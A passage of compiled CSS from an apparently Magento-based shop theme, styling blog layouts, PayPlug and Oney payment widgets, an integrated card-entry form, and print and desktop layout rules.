  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label,
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error {
  color: #b2b2b2;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label[data-error-type="mode-test"],
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error[data-error-type="mode-test"] {
  color: #fc5656;
}
.payplug-ppro-method.ppro-unavailable img {
  opacity: 50%;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-ppro-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label,
.payplug-ppro-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-ppro-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img,
.payplug-ppro-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
[data-ppro-container="payplug_payments_satispay"] .payment-method-title img {
  width: 100px;
}
[data-ppro-container="payplug_payments_sofort"] .payment-method-title img {
  width: 80px;
}
[data-ppro-container="payplug_payments_giropay"] .payment-method-title img {
  width: 110px;
}
[data-ppro-container="payplug_payments_ideal"] .payment-method-title img {
  width: 50px;
}
[data-ppro-container="payplug_payments_mybank"] .payment-method-title img {
  width: 70px;
}
.form-integrated {
  width: 300px;
  margin-bottom: 30px;
}
.integrated-container.after-cards .form-integrated {
  margin-left: 40px;
}
.form-integrated .schemes-container {
  align-items: center;
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
  margin-top: 20px;
}
.form-integrated .schemes-container .card-title {
  color: #555D64;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.form-integrated .schemes-container .schemes .scheme {
  cursor: pointer;
}
.form-integrated .schemes-container .schemes .scheme input {
  display: none;
}
.form-integrated .schemes-container .schemes .scheme input + span {
  display: inline-block;
  width: 33px;
  height: 21px;
  background-repeat: no-repeat;
  background-size: contain;
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"] + span {
  background-image: url('../Payplug_Payments/images/icons/visa-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/visa.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"] + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"] + span {
  background-image: url('../Payplug_Payments/images/icons/cb-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/cb.svg');
}
.form-integrated .input-container {
  border: 1px solid #dce0e8;
  height: 40px;
  padding: 0 16px 0 50px;
  position: relative;
  width: calc(234px);
}
.form-integrated .input-container:before {
  content: "";
  position: absolute;
  top: 20%;
  left: 16px;
  width: 24px;
  height: 24px;
  background: #95999e 50% no-repeat;
  background-size: 100% auto;
}
.form-integrated .input-container + .error-container .invalid-field,
.form-integrated .input-container + .error-container .empty-field {
  color: #E91932;
  display: none;
}
.form-integrated .input-container.error-invalid,
.form-integrated .input-container.error-empty {
  border: 1px solid #E91932;
}
.form-integrated .input-container.error-invalid + .error-container .invalid-field,
.form-integrated .input-container.error-empty + .error-container .empty-field {
  display: block;
}
.form-integrated .cardholder-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/account.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/account.svg');
}
.form-integrated .pan-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/card.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/card.svg');
}
.form-integrated .exp-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
}
.form-integrated .cvv-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/lock.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/lock.svg');
}
.form-integrated .exp-cvv-container {
  display: flex;
  gap: 10px;
  justify-content: space-between;
  margin-top: 10px;
}
.form-integrated .exp-cvv-container > div {
  width: calc(140px);
}
.form-integrated .exp-cvv-container > div .input-container {
  width: calc(74px);
}
.form-integrated .transaction-secured,
.form-integrated .policy {
  font-size: 14px;
  line-height: 21px;
  margin-top: 20px;
}
.form-integrated .transaction-secured {
  color: #212225;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.form-integrated .transaction-secured img {
  height: 16px;
}
.form-integrated .policy {
  text-align: center;
}
.form-integrated .policy a {
  display: block;
  color: #909192;
  text-decoration: underline;
}
.form-integrated .save-card-container {
  margin-top: 10px;
}
.form-integrated .message {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .form-integrated {
    margin: 0 auto 30px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
